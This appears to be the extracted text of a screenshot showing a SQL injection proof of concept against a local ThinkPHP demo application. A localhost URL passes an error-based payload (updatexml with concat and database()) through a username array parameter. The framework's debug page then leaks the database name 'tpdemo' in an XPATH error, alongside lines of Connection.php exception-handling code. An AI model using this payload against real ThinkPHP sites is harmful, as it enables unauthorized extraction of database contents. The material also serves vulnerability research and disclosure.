 127.0.0.1/tpdemo/public/?username[0]=dec&username[1]=updatexml(1,concat(0x7e,database(),0x7e),1)&username[2]=1
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~tpdemo~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
462. } catch (\Exception $e) {
463. if ($this->isBreak($e)) {
464. return $this->close()->execute($sql, $bind);
465. }
Call Stack